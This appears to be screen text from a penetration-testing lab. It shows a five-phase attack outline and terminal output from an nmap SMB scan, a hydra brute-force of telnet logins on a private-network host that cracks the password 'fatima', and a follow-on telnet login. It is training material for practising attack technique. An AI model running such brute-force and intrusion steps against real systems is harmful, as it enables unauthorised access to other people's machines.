 *Untitled Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1
1 Reconnaissance
2 Scanning
3 Gaining Access
4 Maintaining Access
5 Covering our Tracks
6
7
8 I. Reconnaissance (N/A - Lab)
9
10 II. Scanning
11 Test Ports: 21,23,80,3389
12
13 III. Gaining Access
14 nmap --script=/usr/share/nmap/scripts/smb-en
15
16 hydra -e nsr -l fatima 192.168.1.19 telnet
17
18 telnet 192.168.1.xxx
19 user
20 pass
21
22 net user
23 exit
24
25
Terminal
|_ COMPUTER\Administrator since <unknown>
Nmap done: 1 IP address (1 host up) scanned in 1.25 seconds
ppoteete@ventfoo ~ $ hydra -e nsr -l fatima 192.168.1.19 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-26 12:36:35
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 t
ries per task
[DATA] attacking service telnet on port 23
[23][telnet] host: 192.168.1.19 login: fatima password: fatima
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 12:36:35
ppoteete@ventfoo ~ $ telnet 192.168.1.19
Trying 192.168.1.19...
Connected to 192.168.1.19.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: fatima
password:
Plain Text Tab Width: 8 Ln 16, Col 1 INS